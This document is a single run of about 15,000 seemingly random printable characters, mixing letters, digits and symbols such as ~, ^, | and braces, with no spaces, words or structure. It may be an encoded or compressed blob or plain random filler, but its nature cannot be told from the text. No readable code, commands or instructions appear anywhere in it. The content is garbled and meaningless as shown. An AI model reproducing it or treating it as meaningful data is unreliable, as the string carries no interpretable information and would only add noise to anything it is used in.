izr:5CxurBDDV9Jd&IrO]TxE50OL5uF~UiO2UFdBFW~{n;;-|wKk]tC;y:nFRiAfB/-C:wrV5TDw0nCzuW;hEe;-ph@L4DOtJK)qRUqKzB]Y9RXUr~i@TE6_+pBF-R^L1BAqzYurUQ]r:y%xN5iA&i(|0:-J0S+4N9RUtd|r/yz4O|;@S;AB&}tiph7OWE(V@i]~~_w)sRd&;y~fA~t1]iX]e-ytTp5(o:IRBn:VKsy}%xWiyuOL1Fo;e(hz4D-i(6Ls(_z{r&FOLqTh6%V%N+wRX~7JuyS_@JStYYS6FBxdpW1/rtFCD]OQL]IA&N@5YL7u^Ai6AhykEIXwk(yds2uUps|VFz5A7]U:KnNy7kWO4~AQfVsz6/]:FtRVRIudEddN)DR-9;XozD|{VIBe:nqX_SDr96Crdst@pCBNoti-I2;&|1XN)KdrL@wziJ&4opWi2C2YETiFS_^f@6Yt^)&0NtN:UhhUxkC+DDYprS26ttWn}/q_iyRo2qBpu~AIwTweBiq/4zxxV@0;e/UhBE}}I)uf|zLtCI6&1fC5C_4BwOn^EyWU]quJ4}}sVCu};|rkurw%Y5(U{zVu9+Ah9DCA0~tqpxnW2AEFdYI_W|UpNAN79YE]T+:i4}LD5^%FRdnX//BhEdq~~dnfTp@e}Y@5ttd~4O7L_|5J+Xx1V6}XxV}&6qez}zd@Nt%0|D~r-NX(/J%sX{@/05K^R4o%4rIoDxA0U{r]tsCrro5I1pNBDrFYY9DWXeuqpT(:Tqe+IW10XV/wOw;0]k|Ne|;}U9W1UJo9)@9x&}XUYKUnrx)DTkT%E+)dO]z9dYxuRYF@N44)Wy/e&QAR/TUO)KR6u%(I_:6uL-@AfpEtJ&Knf{tOdkpWpK&1y-{EzN~4^SotKy2:|1RB5pL(A+E/iAfu7N-5pS7xDD-iAq9i{qWofAD)O9eJoEC%09A7}TQhA@FSh@LE-s-TI6eUDsdSqk]Xus(fnXQh(n(R~@+s)nAsTT-q4QUsDn(Of4AFp|(A%}I^I%]&7KAo6{fo@D~DE1I0uiuqn{-qd]ru1B-]W)r||pWwu}rE^JYE2xfUIWy-2iEU1%~d/NUXURU1FkfNr&fuh1]x_|f^x&(Jdy-JNyIu%RIrzJE4RJ(A(pywd(r)4WfRDTB(R:Ex0d((7C;urx]0p;UBE)rt/Af7w/WN]QrK0xrxwkAfoF(rDWWLwW+W/:r5yR(ziBIrI^(WVSrnF~N05yrp%K(t]sWW_Eyz&kBwB5r1se+:%qW+Cu;r7fI_hFr]uUpIkQrEinxrSLirrOUpx&U+Fs-fUk(zUJ(D@9;uD9~Xk~C/)u4-pBA6)u{-E{%^f%@4EQr-y6Y4A2KsIiD-YeY|r7_S)-79eoq2]^LiVw}Cp}%Iz]&4NB&|+YpV]I]p+:;2rB4r)Sq-C/dohEV^UEO|Ydo2Vh;Sz)K9h7_o|AFWz]0OzAu-|1x}zV2kuuyD+LNsrrQIk0@hV@dTkRY9zLxuUs]-&xOpu9(-EWE4;5)p9_n~d+AIw}:Dr+;^dr@p&N%rt;ni&&DSx5SruruW6YI}~-:49DDxdy@D;%{prO-rpxS}wzzowq@pd&XWf~X]xiW6pWNI;4~}fAn2uFQi6JzSt}4+q|CIp9QwdQ)p611W-E50WpB^-f(Cih7odRho){CO/4sh(49t^x|^-TI6Y97i_k4|ku|TSTIpkruIqOsdxwe-U2pQp&p@p@ynQ^}BrrkpWhB(r96xu0RBUhOwpW|@_+^)VIi(JD)nxx(n6kVS@&F&;]Sx_VAdY9_|-Jr9VVVqrByr+}_/JD];y|o:IIBeLuL/OqX{-TO&U4f4@+9xBADp@i{)fV:RErR^Lrd+S4pxKE&~0rB}rr|x{SBRprE:EEB4}o60-h@&;w2pfIK&_+yoB9WTKB-R@-YEhS6Iqq~dyw^kDR00L+ix-s@yTwX&+IB@yr40S~%WFr:XywDt0W2fdUt~-9e~0TQpRWFSiIWNIrtr@ES|durTLpuYnVX9xe{%DCULRtdyf@qLk@yqNz]sYuYN1W;670qszIh;hd^N2|BuLhiwou6;;Ky^NY6-yrxU7CkUz%urok;k+JxU2]^S^L(r~KJn2XSxidde%4hdLU(0:w^qO@q1dSA^-&UD-ed]y(iI~V-x9W~FUKV)eyrQWnu{&pk()@psRtqR91q2/2W5OS-z|irukDrY+Q+9EIJks{YfzpVAkzr]p6Oy;@rX1;Ee72JfYyif6krWs]S_QAr_:}rK@5WKpLrs}7u~q(xO_tx9eqSNrUzO0Rrf~]fBp6yzp;6WpJ6:AUYtqyifA7VpEYOrEC:h2:iVO]~h&@Vy)0qV9Y:h+_]hD{(ifT2/-57SA2_+O67:ETq^CiOR5xJW^wx:YF@-^wIzCC(|I;~o]C:z]CL:En6xzuoh|OLirC2w^UJUJE6dhECzr;_KYBTzU+W}(tWsJ7-zS;N^J-7~+D7U+1WUh5;]rE/hW{N9uI4DUh~&rA%hJq&RV11uS&7Vzh/&SRFiL7T}iuzru]S0;@;+x~]:roND(hwA~iOp:WzzrI}piitDr-RwBnB4xepudA@p&_Aq&/(nWx&nw+Rr~JX|:_|p(FsD91FI;StAx&Sdt1tr9-eIwUVKh4rtB(hIqf_s7-YKOr9RekFB&VBn:1AdO)7zd@^2fhD~Bu2oe~DVf{zzALy9^NVO)yFK/4BJ%6|:rRe;Th+OOWWX@O+/p||VY:04:z@N;BwEN]h:E~U]~OQk_2^+^K|FK:K;6K|o@z|s;S;/+oU;dq2qNSQ(_]:S-|d{hT2o~E;II)xnTIuqk^7zfDrDoEeud|(]])]0TxO+AI;D6zxALry)rwLiIrw&-&%sdDe5oOL}WunqnwC2zdp@{w6xrrS60+%AOrBrO4:/IrJVp]9R06T90DTx^21}BUtNA~whopX}-9+9}I2&(&/_EJNT;2%5(9o{}d2_hstT;1%_LtR(hn)-ItT|Wrhd(u0IT5BeU:XA0RrN0|r@y5dQK:LAWnfO^1)wxhN}q@4Wz5fDVot_SRir@7{2tzET:xiFpSfo&Tuthsfoy_p^d)zFs;:FN-:FNoy^iO6EK-:_6@_e17OrC{Lr;{rrW_x_{x:XeX4weJTdV-Udesdq2Y_dOrk)&uJXO|LrFC^DJEF{wrrw~nr~&kkE]fu)5(_^5KFR5wW6W+(e]Oru]^r]J^wkU_D(NBrriTru|UreC-rEI^Iwz+F]N~u]T{Wk/BLxT2kTX26+/Y_/X_pLptIWA:u/5]u9}_x94irx]5r]7;DySkIkIxrE&]A:QfBFh^ytdziRtDSeYd49ANY:FDLI{7^O@@V1:FRJniBW}W^VkJLf66Dx/TXWwOU5%Nu+d5S;wker@2NFxIDiX%5/:s|n5u{^O^q]OSLxC~&yqRY(DV_}]w%iz+iUFT@4FoLT+f_^-oTU+6:{DON1yn2&^-:5h;B{D4d(4C7L_w^(D4_{5J4&)SDd50ryREKd5sQTJV|kkAqdUBXyU)WAV~JIr2QuL;)4rpDp(~^~u^d6_q:{J:K5U0CSS(d]AVOyzD:qBrFDu&AKuCpDRRQFrR)pX/hpr(Ltw}:DW5~:rdFiroQwqCuN~fBIr-TrrQr)9Rkr_{o1x]5D;wkDr|fAx~Tsr0WD9kfrrrihytntd960rAzptkhBy9{L:2@otOWkw4LruNN4y+(OB4AD6V-I}L+T2UnI}^Uf}q}IdXT]r)u{/DSTt|h^ByLI;F(r2kFLe-E+Dn-dkpB&R:Ef;J7u%Lxx5AU@Jnfo}{4~:uy5hqdiL~W(4E9V&+SeFw1Nn57+}y}q{(sp|ERkNLnz:56YY(oD7yo4st6eK{oKt]E6LNO{X92Rty%De-owDweTY5^q6Ahk1+54FyiR])r{VW4u%hWW7ALtsfuU)uBNK1r@D+]F:h4sEx_&rNsi2f]-LkOiBN~d(+1t|-f42ISi@quVLr&uKDrt{u0~6p9srNe:&UUVWE~CwuKx@puVSwpokiN95IBOkDeK5f{-ipw{Vi9wEYuW4AB]BUQ(:IW0yurAoFi&&rnS_~u]QE2KSF0k{Tz^Xe%in(r6EOr;xBCpufN}&o2h]_o(wp-KV6w&FST5FW5tY+Ch&V&rwpeyJx|y7Ds-_x^L)rdx9Yyi+k-B47T@(CF60wR{|+EO9~4U}LdN&@wu;^9UNO5U^5sU-;9Unh4d2C2dOks;K:5;K%T_E:&w:Rs^5rse5Rs)US1eLoVX%06d(:teUAy@BrN)QR~UwJSuz0xFI(5CN2Dr]dSwRXsITY@D]9}I]|sf}ksO%WxhkToEIFrsfkDzsOkTEhOwVWr:TdExn_0fK1sJ^@ow+urw+xxOWs0ft]SIDKkR%1s7+9wBrF1:D@EhudoIK4rIL9oIN;w+VV~@_2K5F{:iutu%9Y1/o)__dDYwK1YLKYFNrL:%1tV:RhB:W46p:{~o))7h}{2-Dy~d+WDFki:k]wfh@uV(@uxrisi2FqqxU7VwnWi9uFS{p6iL^+(NnAE;4^qunU{ND}YYnAUYC49y_wd{4:hNxrWXnSInnS5K^i%pup^/{rR7@/Y(5/T-V2WhkU@)Sk)^Y@eoOK:&W0eTE6npDT/pIT;p7]pyK]kpsy_NUoe%S(QQKx1X9~7QKDk%rw9rE+wYrW/%XQOJ:xJprUi;1+DYQxXFXKt_zsd(-e^fKXFFr07QLz}%}tBYKTK%rd{_1rV~~I@rr)(%1]DXK1Q;t1u_QV)&}h-NQttz1y_YTn:0/Rr+ktU6k4eA|_e&C_swd^Dpu^sY/_sp95(2i_1Kt+p)ft(Ywkyptytd&ytRsLspFLW0kpWD-;/o7_BD/rzi5%%S4dn(7FOKw;-E9%-~Berd{Lo9&%-z&{%JVdV5V&J:uY(&C0Qp:qfLA4E2{~W{ozoX-x5X:txYU/WOXQ0i9-7;/7tx7QE)(N@s7h0EprySOe4p-I9z2F{@))+^t1TR0^rX2YDK9Q/&|%:UOei:sX|J{eiN};x@9Xnh7Rxd&6+J@7VQ5huB7Q0ttXUfCD}@sVwtX5A}C7Uf6D|rxrpo;wI@E6pOhO(OwqEUC-0kSiSJrV6|qnhO^J_(^pk7Or6hOX%6&KIWxr^::To_5r^FLioIFz@}::pWt)^^XIE|duyJk~1]RL7WR-n~d]%4F|:005IAyN-DAN2duQ4fsF{9@f7A]Y&^WiQ]w%X:1Yn]{E&JKI/RQYXo%rDewes%/|L-6kxDIo|upD-C+W4rLz9xpeX:D&LROzt]6RUwdN4WJzN9+6Ux6F~rL:~+ux~4:7iuS^~WxuL5hSwrI~SSii^dufx]rEd/]DSyuth@OEzrzE6~@qCzFzSNr6:6iqBuNdOIk}6T;FCzFdF&5Bh:0+uDfIEk:C]WtkpIpT0+z}-DFyVh~-BV9]C|SSuxO_/VFk)Uxh1(-kQ)w]5SE^dtoV%yRnw/9RypL9iTn(q2dk6^L-u4n{%7NRw-L9^uKIAWkhI%4):}KR:D-1{%tU5LdNz)(1XY9|LLuF%/%~)@:2:5s1n{LD)909SIpB;+]wA-nShiJE@-y2&dw:J1:U@%YX]yp;OAt]22)BA|1o:2zUVQxXDzN6TU/VeA0di7RF/(NVs)pxNp;;tof0o]rKI||4XstwC~pDDT^r{/];14w0I6]W~II6WOR+rU90UpuSW1It|ephC+]yWrz@1SoS(p6iiCCxdfR]+t+)sERWOTdAx||BSU(Wq;:&4RIC{e+Er+BB-]k-A||^SR^A~ABVBAAqJQJVA&LWsAur0otExr&]CI0u-+/o/uUAhh|4App}D-%zVd&^nhyYY(Vzxn+p-E];722o~]FLrUN^4D}kV|od)))p_WRqqJJ2E]kK;B|^:JJd7~B+LEU@4pKdzdBfJdVk-uqRTpRK&d}strt|xWxOpOWF0CN0^6i&)dw(qff}/0;OOXz_]is22J1U(rN;4RJzRoXh-Iwu5Es9Y7WRqI{LRK@En|4&{rBCkpprVdW%Kztn~)5CD;t:6pppo@;zk]/&|~wRrrw)~hhR0KRux%uJB-0Er^~6i~ekJ(}xztt{W-ooDyh}ICiCh:-yz;kXBoI)IY0WJ||C:}Iuo/%Ki~IpFB-]eBBBSQxVA|B]A+JABEUt2q4eQfi5xEJ1/]:iqCCdAAVkJJQ7S&&29zi(+XwFir^^N/;Vw]-DKpxY6ff0-kNdkAW&O):zxUQ^6O5&EqKFhzq@}@JJF@%:q_-+NFV^/ukB}((B)22tNJpQxpI2iT|OfB+WrtYd_Ih;Xzy(Y(fw(uLtKi{qo:n9Sy_i_:R+tYF)dBWTR{:9Dh2s4x&x4FFuS-yrExL^|)s1)-feXFN%kiBonku}xES)S;4X;xkXyLYy%1]7nwSErx)YhhITrYAkzkD/%||15X|]iDDinTFzex9Q]oBOo|RRixxKWwVAsh;&@i6L(pe{wwEISBu(e+zd_{yqy_|@VAxCte|)N-Nq_@If|/SREy)uOCJK@SJ^q1{-@S-W;]@xD^dV}nWN&^Ut&W6xU56]O)JyU^qqWh5IkXDfiS;96@4Ohkxes|WNfEnU2|+EfAB~L;w+]CN%dodpyoEWzL%XdWDr2;E_|t}d}@nIqYXdfRDBJ]Y{R4;7USwpz~oDV4ee(]-rpw-Kew|1Bx0E|Ad-F}52LfpyUuRpE(p9OwWy+]Y5(1s5^~f%Txu/w6Nd/hdIphRDe~6wtEXWrhdVw|:}n]YW(_Y0hSfQi526zFJ4@&hW~6rowu|]zrw]:N|}Y^{Np&:;xeu{ureDYDuhVdqttnL(RzQ5L7EXz2eT@+UISs_0+^LSzwyRuk;~dI/Q:7WLCto:TTuqq~@qJ6YzUY|huI]-IyE5u@:y_OLk_{%YBXe0p:4Du|^k{CW|dQfLt%)-}F&:NB:rpu|t:}BO)kI(1~AL^dIfhrh4L{hNQ{%EN(xfEi6x_6E(9|:%QSyhY5puD|Bs(Fx]Ir6JT)W_6x{dyLWLy~dErfI)}OBeQDz0wp_OUk+I^w6JTRWF6ti-J-fwFxk2Wf{et99|VBXr%~iz&;k}p~AtIDE0ruxp@wnrwSTWKUCXi29kk-~}RSrJ5-+DNWw~W^/n^rWTk+xp9IIi6QU~IwqNzBi0]qz:VTF9ei|ER:_D+Jq9-]tz|]|LVRrIK^]LkJ((S4(6O^V/%eTUUSFLBT47i7OL)UIh7dyEQ%OidJuCh-w5+INE0IIhe;{ys(5Nr4S;Ayy9{@Is|@+AAW-WoDu)EBXXEDxXI{2r{Nq0{6{L:7{p^VzIdK6L5urqSA)BQx;Q(5-z|p-6FD:uUN}{Vx7J]}]/VVN{doBVFB1zywKyhN)V5|^4O&+w9xKB(_-qzYp:T;r)qCXSiSe;E+w+r0u-q4N&u|90wuXw1Ipr/Vxot}5qYKz1t_W(}A5pIq(:p_pOrkxqr7dAEtFEt6Vxhd{WBz&+(uBW&rAEQ^}d~Iu:L@@;JBhwuyA2:}p-szwr@_W]dq)-uy&BqtwfJd9utCdUBkfExSCO)/Iue|QVf@7(Tp{S:UR5-F^LDu5kB|kw()kJUi26zrEW)y@NXL})9h4uiSS;x:rsOqAYd{1]n{7uO(6xdYLTJfKIz(EsXYS4LKdB-J9;7e-YsEFd0fzkRXDIX9QYJ4X0puu1xOVK~ddKt{%V}R&Y(Fopt&k^dBx~;(V}1sp_wI6Ed0YK&)E~oNOt5npxSYQ4pI+rSL&I&|6E(^]ht2_X7|hSK0:r/Q&6-{Vh0erkqWzfd~V^pr]YE1KSyXV|n^WYrru4nrxs6Doz:^1y]-5U/Q52theok]TIIor@Ok+A)i;yu2X^Tq6Q/^nz|qziK];Y_tF|W&x4D1RpnoyzWzndSC/}(:pIV0)kU/@(]F/F6EOq^x-JYIzuBKQL-)5wW;f]RUzdF4TFq0qfKDty/IfF2tJN}A+7IU96O^B-^T%Ezd&-_ndNu6({Rz)Ix(RAwf4C:6YyK4NxTK0V1nVA4qK;h9qAFOB~YprxVr_(R7|^54|:DCd240_AxQwsO~RxxB/:Ny6{r1K^@K_-BkF(F7/Xz-|owJyV(K0Q_5p-op-rW(S9eVLT12ELhU4SC};wkIk6}dE@S&I{9}eouipAn/O(]zp7u|+uTANVxJ@]Qh{pd%FuBRN-9YYh:pu)TFkpDI2:Kd;&-w-N;VDthAprT(i@+69EER0UC(QpK2y;eVi6^XV//]f2Lsd4iA1weWVD6yt7Y~1o}SX5:|pw9((f|{eVAs@ork{y~TrDr(_We49_kq}df;7E&{N4%_(0RE9UO5q1:wF^(&2ie4R_e(&oQ1Dy1Kx)2Wzn5TeUX(k662~I6oDizV2Q7q+B6/%Fy/{nO4YS(VyiqzKKVh6zh5Yhqu@zURK^^qW}5:Btf%rC6r|0f41-Br/EA@x^hQ}n(R-dYrwDhdFf-td;rxFYy{t{rw)ifz]-rr(u(]zOr&DiULB6EEyVNhysNLY/(/V0EwBxEE]JrV(fNt+9uo+E-ww+Idx)IudTkw+rrOztUo;YprfWEw6^]&4Q-rNA-UiK]K5IfN2N7/YU4&z:t9|d+RuqpO)0_IYS1WYS{O]O)i9N&@psiCz6%SVd}hztS&|o4IYKz}yIS&7rTs;;rhxXt~|/{S((Ss(A}0x%IRV{U2~fB2fFB6Bf:&UDUiw~6puW4-6W1o6+r-6UWo6U~-6UUO6~CIEiWR&_5]&OSkpwz&7hyDpz~W6pVWxX4]rI-rp~xO~d0ofp5op~yOxh9qtB1}~Q&Id05TdsW&-&I2uiOr|xC-ihhkrEsrpS^4rukkrs~iAKJRV&Ih]TIV]5xuCyL0-C]pY9k}Ykp]]Sqwk-e2C+i9r4V@h]sOhfSBhd6T|CiBVA|@)JJThUyui}F-)%YWC:URI-%x/4~IAOd4AsX5~^ApBppEFDpkus4o+W7xf}:%(W7X{-YDL94SWUkJrD}/:uz2y9}V}]wVAT0|0WY%F|56LO6&V+W^YUWOYUWSp9|%uo:hk9;qzWr(y+y0VUyxYWO](EAWF-:L@rhSfs0QiVLJWwC^{DLQDIsJERE^W0ODLWF+0-F4~s(:(9hoU0uhB&5LU6p:-ryRruB/zkAL-IE:0we|iryNUxfhS&6NpI]ki+&qf+-NEED1p}dBnRdC{~~yO&:UJRX_kW~eqS190UY6FRquA^iqho&@dk/pqkEErx-fAw~/iA2L@+fsST2eBUr;oWUXTkAR:9uknEQ}Vu1wI6Du]7%~EVSn|2i~0-Y96Tyyp%hIU9f2ho6Wz+YiF2^)_9^i2Y6+/DYrB~Y|K}Y|DC^(NLq%tsf}D5u}SuxB4r^9}QEtz-rrz}W1}oBeo7rx_f6BInSBVTqsB1+AB6rE%4dyzipVutrEXKEVqiE&N2r&_7iAASrx~^hy:O]6p-E]2iEJpSrxV6r}L9]t(-qV-X]FffSrWF6E^9YeQ0U-tQ~nR_k;{E6-I--OVW6-Y5qKC6Bde;6-KQdeyL~6k]uwW|:6ep-5^z^UxN^U67;Uwi(Y^6~I5Uu^yk:dn{]^{9]Ek/(LS0u2L+SuWwY)FxS__|^S~]:SXN^);|^zDu^(RN^S|65/6:(Wy|qnxd:O6S2}&4X+^-NCry0IwN+JE)7o~QTr2fprrTKD2BC~2Apq+iIWy%~U26o-]~drr}F+kVRuk&i:u&:dkEq-2s@zu+J~Y]2~p{/WqO)2J0u4+QV@N+I9Nfq-zxR4OAo-zhsz)1W&^;/Okqn-)hqSk-UJzufKO-V6kd~uO^%K]KL6O6|KkVXWh^KoJ)pT~r^U;rD&xO}4:KSpx24WhKoIO4A:O@s^xK}nVK%U~&)k~Br:(5V+SC~p6(@:uy{z6fk:uEpI6f&:6NNdJW4o6Bs&fzBoS%52J;+zu_|KJ;F&rxpRxT)Ddppordn+J(x29IVpr|whBfBUEiQI/4Fy:INOSw+:x^]ix-D7A+A2i~20US;wIxCU@x(-0+nXySEN+u6OoiS;Eu4rfw|Xd&hTDBw^]w~^]INhS~&0^BD;O]dpiOKh6Oonx+^eA4Y5^^~YDs:kSSk(^^RK]dO&@6podzOYzSyhV2FOkzzCn}S1q+^np2xT:JwwnRs]h0IITBiFNde1rIERxO66yzRTROurY|O|]U+uzp0OkIyxEr;ikryTWry4yrNOTD+2YK}zWtdN;rBxrWSSytY;zrrTOz@;%9{DKd@S;zKrVK16x:osi&;OWwkXq:~wp5i(Brx4DxeBz|4V6U0ABwt{K:/r]^R0+DI:0]BEkRU:dxd%fe{k4u6pCRfFCVfr:rkTWd:wL1fXWx_yL4((wVr]:F]AuIOUT^pO-+z-nI-J7dV;]{-(ILFxk|:hk^JSAo6-fo^4zFi&w&O(nqI-KI^hEyOdNqxIu&Y0I/qqh5;6~U^9FCOY:{A{_}OLJ@^~A^F]%yiCO@N29Q^}&S_}L}ruW|rNzCSwr_ru%TLrB%xWyJrEiUx@r4Dwi-xsC-6@C(pxiIx+y^xsNwrwi:x@YF_W75_S+|xok6TopF_Sk&T|1h5xK+OtiYJ}{yOu4/+0EWyK{kfkuTU0nIWwx6)w/)OyB;kfB6+hI4dYsB6yAp^Onxp0iqNt_A~h&SAuEkiKUOS:%T)/hWRs+F%@]QRWI)^tutf2LJyu:I5dN2EwqFy)IKhKNE+5:CE5Od+RLK]dYXKCRUoT:O1+Ln&}O|/|_JF&N:fR^ifzVFs5XVx^|@NkVQou7&JOXC|dV5odx/I5VKFUx:sJ^5qq9/_)w9-k((qzXRV]XTA+r^J1VI5L6]erXDtIXRKpXs2t6en5FSOITX45r&^tFhKIuwzpTdq{Fp@LFR6(D~Fy55:{T1TLDYwzrI~Wpxo+6JKCE6)~eVdSfJ+52A|rrn-)r9x&Rf1UJ6Jr)k%df}@Th|XtqJ)h_7O|k)N9CY4BJsQ6r-@hfTs5-O0:kx)59]SL:BhkRQk1CL/OY(|5/@N{JUfKJ)4K4tR5)W%Nd|)Ak{Yx_So@+E+swu}Ednx|pu}YFh0Iw)owA2T2r9@B-4^]4r:9Cw^:z~n&KTT|D+]}qh;k;+LAYAx-)WSe5tU|WryLpt(T{t%yTyu|SrILBNyReI&&:Lr4DrWLOtU2d{uzpt-E&t(XtIwKV{]t^L_{sNiQ1yXJu{4u9y+IzLt96dnyqDX9)rt|:(4tXroX0yDqo@FWW(0I~LshY-t&4x&WhOB_^uO{%ui7Q{}yAC~y]O|qN](Qzu-O}Ff~y0DX~5zN+D6Q_{UK_ipy^^o&~Syuq4(iV6C;ntTSYJhdp1RzS4;/~9X/Kt;JVL7_~pu5peQxuE(xwYsILU:0EA}E7D4W~YSYTq7ihSDnL|0tk+}IX|xLLAU2}Yzo+q@~}WrL+~2rr6wr%6XriYruC&C(O-4BOdT/rqxFiy@/(6X|i6wrJS4tO|4rFzDEB4rw}y@Ws7sfqh6|p|_||2sY9VT_i05AiL5YA6}}hTLRC4ift/wxrnEe-Y0x-%@usr^AVd&w-12V&%EOF4]tVkrOB/)N(V2;YeW@JTFr0~UyVizwpB}nTCpWIUDOxdJu}xd{p;^p}{L(RsXkXJ_T{&6Y/CDd6iWV9L~Xt^o0-64kAwUxJ^k6^]2dLzO5:+sdFLJeCtyLLBs+EFq)AfF^JUx|Q]kL/J&/rih(05iNT+&(x6)UTU0LToRWrCtrTODWTDELDBeQD];rndA(s)BLrxIrTn{{T4AN5iLQnSCIn6BnpWkts2~_s_qN2xu(}Y%QnDBWsTwpi]4NW/&F&Izus}ipr%w2q]kI_ddSuBQ~]KSB2p]%R9qsR5;0hdFSzkXJq1FS-2xn)~6)hy]ErN(Sy%J(OwVpAOVNR5%t|A}L:Ukn-0u5]2R}o:294o(FO(qkCoU+rkWO|f9)CJpd9xEB|S_pX-FIVp%f@J1UFt7K;;A1X5eN7ri]S-14;)dArO%L@nIrSS1S@@L@n|xfF^71DW@osyUFDkqtrpF(TReLnf-FF05prVE%/1YL9yx;%NyBXywSeFni/(FNV_(x)Kni2Y7FsY(We{49i&V;}yz~z4TAhp/n6_6CJ;6yeOWr)LIEKTq2{xB}(rVi~~SEuNh4fY59~uf1:pV9hD;y]~UT)7WDw1zsJR^AC~_zI^0OUOUY1]dYf1@;X)TowL%SVJ6^Fo&d5WDF/_:r}U79-dJhDhO0s:JL:;T24YTYz&s^BQEx+Y00YL6+5yCI|SARh2&+Eyq9nd;Bet%9^wO^%(2;4)/KK%A))Lwk|fRRT{Ow7N}S/5Uo;1YTtrr/4IzIYyw_X_&w&-qy|YYz|D)6k:n|4Y(zwoOytQ/W)EdwwX9EpK{9IeE9A(yp6e%&|29R;URz2x_Yr_oAksr]n@^Vr4JCx/xwr4F&LS{}6+9TYXJL]Crd~zCTy&/:dw&4kV1-_r9}q~J-DB1eQqD:y-LU&uC0_AK4h0qXh+w0DNKp{JD2}J_J@x|}~UFeQ^|}(_CCO+2}0e7dkds~q}yn&K%d:K^~;Q:~9_2Fs/1S0{w@ze2rnC1oY-LE4D0Wi6IxiOBYrSST+WA|hEq+CW6xhuoTyCk]iCITyDWT^U_f2n^SJuT2:zqS:KTF5:%X:)WqFtV@E1p]_5_{uix/X5oWD{I%khO^TiUyWIywuT{XwD4BWF&V}NIXu4OIAuB_rA9Cur~dN_CJu;2:VpI:{e9/zS+xNqCswX2K%/4sN]()rwJrBpytpI0t)kuOIk+hpo(IW0:(;+kEqOL-F|RBDAx]w-Op9(I-;&tpIRD0BJU)_&WwDpBD-~z(iY+YInO}d}dEYuywhpB/-fOoL%iyToy_STJf^XtOTCNI)dDwiFw24zL@SACN:fB2}Uhp-IJuI)dLV~IS0zhND)UFV1ADo{:Ak%utsi{W1N5N6Rfupp|w/pOY|NC]&RYWw0Nr2+6-oDunxKRNL(zwn(_-y@7WS;+trLdp]o(YwdE0dyiqB:f_NEVkh0D4Jh~zJEIkWiAWU:6V&-6kSSY]SrpIyxAs)fq+UN_Yyd5I{_d:|)Axud_K//&JL01f@JK5A1u7COLUys-y^|+^WUJuSndF@5&@wDKrSK/C6oEyBfdF-{Y72)4/Bphurw1QBEIpwB(Fy]rNxQiIEp0t}z~piuix]WN]kU}wrpo-Shuwh~;Aqr{iwiTrDoSL5V|wpDQiFAA&k9xA001{(;VA6Ii(IIxEii9]}W{QqpyABC9nUNVtVp}0UWDDuLApVwkNffUUdBs^}qFV4:&q&&h}TUfY7_&q]@k7+A)^-dYqki-R&p-pVIO|J+wU2+JRpWU7dU:VU@hKphdfdCISoBqFFT2hriUz&wp](DWD}nDyt9i6kT2y]|+wWCyyISOq2exVidf/:S-kffYAkX%ttNqRh0FsX-r9DCr%C]7Y5;BqD{iFK|^4spe|FN(YNF|EuoytQx]D&R|OYNi7;4d(Boo1/{BChIJWEy6ep7fLLr~rNEuBr0W1+XS|6uUi]yyVkVJOpDOYSXLhxA-Dkiy;k4irrIooJ26I6~_SQNAe~6+U1-Dy]dD||TIS5tuVIX^o}yyW~:TBXXoKk&x}yNK4nyUuI~^|ux6rexAUAA1JqJ-OR{Vq&64XnASt-J+n+JJOJpqdY9}QB-w;dtw]rU}r)QUU^&_iR:7NOU+6VRztox)rW-7pqLIyOCp2:V%W&etJ}r+prJDiLC0Ff:]+q}@W:V6e6_5dF9upiT@5LL5/TKXpSB75y(:(h}K_40|wzD;Q_J(NLyW^I]{xzUxCD21O2NN7;FukzDi}}q1)C4Q2&rkA||2i(EUA+wirp1XqiOiu]qF--WEVz^6ur1L7VOpeEh-0d{;+]LI--INWoWLwi}WR16%B|~dX{e99k1TDSid:qxtEIE1(BqyDo~LDR{A74/x|9_yp{LpSVsqqT_iCDdV-tey}U^uC]S)0-zY+U6);7E0IrxoJUrr02UFNpWwN6;^|0IwOr5ehRq;7LSIxEABzu+dxu+UrI6E-VrpWV^WzXCkp@fzVF5AJn@@:SFL_&rB5_QB:){F-RFK(0|fJuyn&yy4krd6IruhI-|]O/Tx9;~Cs_ydAW}O:x+rItkxnW_:wWrLpp;dKQ-{]_yIuy6q~wBh&_JeEKxE){S6Wt2~ECN9ruhUWVW~T]4LWAIQo%Q^rw7O}eWxunVWTIJo(nYhkfkTp99f{^uo~NtE{L2]94)X~QADSiWnnwx4Yr}QUi^-T_rip79yn&{F(N6d{_zuQNiNd-_W9CC;]URhfLq/e{5(/4&r^r+O{^pLEkyuArqxwLWTqtk7n+DKYTO;Jrx9(o6)x1op9A5|z@Ks@R5(VLpfDTWDhwkYoTh_k-RTtz0(e}ikATyqwxrEd&YVy6W{k;7]4Q@uIX1wDJWky5O5O7Ep-f&WhCL|;V1&|rX{NUpz|7WDSIh-~TByBAtspJY;tK/66kB0EqrV-E-nU^Yy%qLY{hh}]CRxNz]+V}z/~]f~Kh7|zI~XzOWkkuIYz&;IOk@S%iN+]S27UkUhpnh2rT;RQrxTN/e1Tk]w_)]ATz6A^hed/^y:Xq-T~:(0iIy_6kXVO0Y^pzsxUi}sT0CF4%KB+{d-s-CdwhYXRV4d^{B+qd_;kh_;ux}:I_k(}w2+2U((1+zYxNfhC^Q4Erqh(yJy9Ai_znKi61u)x|J%{ETzX_o6xT9SAz|)rf~NREr1-rAxJOzNK6wRORJrDRKoOQktsISCDwLtU69:@~DpK6]-WONp6]-qh9F&OWVe/rFzIOLASV9:SiAf@qT%u:i{D%QQtw(N)rp5}yTKqs/sV{C;f&6-wfS:q|%e9iFo6OkqWCdn0N|p]Jd:N:BnQd6Qs{(q-u);:D04eAU0~C7t%w~F(1V:D7eVx)s4hk4Jr&ui6;(@0+6FdI:I(&x{&4JC(Ld14RuhIkJr1X(O_feL-)W;:RUN14Yohnw~zw9xpuitk5J_tQV(KNOxih96BOWi0tEyJY0BKDFkeY;4LU4Qtr4D@ru}7&u]A)2(Spn5RD4)_2^F7xQLB:EV@L}0U%^p)JJd@D9szFU^YueN+^{U]7{d}wk(zoNL:Nn7+&@Crft7ynf|Ep]~tXin|enCf/R+LNKOW6]Vd0sDs{KCI:_yfDrXS/WW62u(%T;RAo]1-&hh{OItwiSr;O{qw@49;9yEwWCs0kQfQWkk_kThWEsqs}oA-O]Fk|xfwIJ(D)TEhDrV~TE4LiY^B2z1x7TA~w~d)W:^pJyBTFCktISR6EfFKRwY:]pKV0]^95A6e;}5+eI1T|sDnEd;zX|kBhX7~9dYqR%-wy6i+ey2dLJi^D9&7By_0nwAQ0S}ODu%BC(F|z1Li:NXVrkx%Ez(B(kr4{E-_UDoDre96Th^spOz%-/Bt-u~rq160J(xFz@)L_L}FW-I:f}%}Uq^R%V1x+x-tVAC